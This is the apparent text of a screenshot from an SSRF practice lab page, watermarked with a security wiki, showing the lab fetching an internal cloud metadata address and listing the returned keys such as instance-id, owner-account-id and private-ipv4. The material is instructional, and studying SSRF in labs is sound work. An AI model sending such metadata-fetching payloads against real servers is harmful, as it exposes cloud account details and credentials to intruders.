 Not Secure — 47 :8080/ssrf-lab/
SSRF Lab
SSRF 测试靶场
输入一个网站
提交
http://100.100.100.200/latest/meta-data 的内容如下：
dns-conf/
eipv4
hibernation/
hostname
image-id
instance-id
instance/
mac
network-type
network/
ntp-conf/
owner-account-id
private-ipv4
ram/
region-id
serial-number
source-address
sub-private-ipv4-list
vpc-cidr-block
wiki.teamssix.com